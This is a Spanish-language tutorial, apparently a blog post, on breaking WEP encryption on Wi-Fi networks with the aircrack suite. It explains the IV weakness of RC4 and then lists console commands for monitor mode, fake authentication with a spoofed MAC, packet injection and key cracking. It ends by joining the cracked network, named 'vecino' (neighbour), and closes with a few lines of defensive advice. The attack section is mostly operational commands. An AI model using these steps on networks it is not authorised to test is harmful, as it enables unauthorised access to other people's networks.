Rompiendo WEP en redes Wireless...

Sin entrar mucho en el tema,el protocolo de cifrado WEP(Wired Equivalent Privacy),Privacidad equivalente a red cableada,usa un

algoritmo de encriptación llamado RC4,del que se conoce varias vulnerabilidades bastante importantes.Este algoritmo al usar cifrado de flujo funciona en el caso de WEP expandiendo en la trama 802.11 un vector de inicialización IV de (24 bits),la clave secreta y el keystream.Aqui es donde empiza el problema,para empezar el IV viaja en la parte NO CIFRADA de la trama,y en realidad las encriptaciones que nos venden los fabricantes no son del todo "sinceras",porque por ejemplo en una encriptación de 128 bits,sería 128bits - IV es decir 104bits,y claro pasa lo mismo con los cifrados de 64bits que quedarían reducidos a 40bits.

Este tipo de ataque consiste en generar un keystream igual,basándonos en el IV y en la clave secreta.El estandar WEP solo recomienda que IV cambie en cada trama, pero no lo impone,asi que buscaremos IV repetidos,ya que el tamaño del IV es de 24bits,tendremos 2^24=16.777.216 de IV diferentes.

Entoces lo que haremos,sera inyectar tráfico en la red,y generar IV's,asi podremos crackear la captura y conseguir la clave WEP.

Antes de nada decir que el exito de este ataque depende tambien del fabricante del AP(Access Point),y la manera que tenga de gestionar los IV's.

Otra cosa importante es que en este tipo de ataques no nos vale solo con

que la tarjeta soporte modo RFMON (modo monitor),si no que en muchos de los casos tendremos que parchear el modulo para que soporte la inyección de paquetes,si no queremos rompernos la cabeza con el tema de hardware/modulos,recomiendo usar la distribucion whax y la suite aircrack que se compone de:



airodump:Programa para la captura de paquetes 802.11

aireplay:Programa para la inyección de paquetes 802.11

aircrack:Crackeador de claves estáticas WEP y WPA-PSK

airdecap: Desencripta archivos de capturas WEP/WPA-PSK

Vale una vez solucionado el problema del hardware y entendido para que usamos la suite aircrack haríamos:



Consola 1

{

# airmon start eth1 ->Ponemos la tarjeta en modo monitor

#airodump eth1 out 0 ->Buscamos el AP

#airodump eth1 out 11 1 -> Fijamos airodump en el canal del AP(11) y capturamos IV's en la red seleccionada (1)

}

Consola 2

{

#aireplay -1 -30 -e essid -a MACAP -h MACFALSA eth1 ->Nos autentificamos al AP,algunos AP requieren auntentificarse cada x segundos...

}

Consola 3

{

#aireplay -3 -b MACAP -h MACFALSA -x 600 eth1 ->Comenzamos la inyección de paquetes.

}

Consola 4

{

#aircrack -x out.ivs ->Crackeamos la captura de paquetes!!!!

}

Si todo ha ido bien dentro de unos minutos obtendremos el KEY FOUND !!! ahora ya solo nos queda conectarnos a la red..:

# iwconfig eth1 mode managed essid vecino channel 11 key 1111111111

# dhclient eth1

Desde mi punto de vista,cualquiera con un poco de trafico en la red,podría romper WEP en cuestión de minutos.

Lo mas adecuado sería usar WPA que también es vulnerable a determinados ataques de diccionario, pero es mas seguro que WEP.Si no tenemos otra opción de cifrado que no sea WEP bien sea por compatibilidad entre dispositivos,etc...,algunas de las

medidas que podriamos implantar para asegurar un poco mas nuestra red sería usar una red vpn,usar WEP de 104bits,no propagar el essid,habilitar el filtrado de direcciones mac y cambiar la clave WEP con frecuencia.

Enlaces relacionados:

http://www.cr0.net:8040/code/network/aircrack/

http://foro.elhacker.net/index.php#2

Etiquetas: Wireless WEP